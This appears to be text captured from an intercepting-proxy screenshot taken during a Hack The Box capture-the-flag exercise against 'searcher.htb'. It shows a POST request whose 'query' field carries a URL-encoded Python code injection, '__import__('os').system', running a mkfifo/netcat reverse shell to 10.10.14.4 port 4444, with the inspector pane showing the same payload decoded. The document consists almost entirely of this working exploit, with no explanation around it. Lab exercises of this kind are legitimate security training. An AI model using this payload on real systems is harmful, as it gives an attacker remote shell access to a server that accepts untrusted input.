 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Yandex&query=
hello'%2c__import__('os').system('rm%20%2ftmp%2ff%3bmkfifo%20%2ftmp%2ff%3bcat%20%2ftmp%2ff%7c%
2fbin%2fbash%20-i%202%3e%261%7cnc%2010.10.14.4%204444%20%3e%2ftmp%2ff'))%20%23
Response
Inspector
Selection 172 (0xac)
Selected text
hello'%2c__import__('os').sys
tem('rm%20%2ftmp%2ff%3bmkfifo
%20%2ftmp%2ff%3bcat%20%2ftmp%
2ff%7c%2fbin%2fbash%20-i%202%
3e%261%7cnc%2010.10.14.4%2044
44%20%3e%2ftmp%2ff'))%20%23
Decoded from: URL encoding
hello',__import__('os').syste
m('rm /tmp/f;mkfifo /tmp/f;ca
t /tmp/f|/bin/bash -i 2>&1|nc
10.10.14.4 4444 >/tmp/f')) #
Inspector
Notes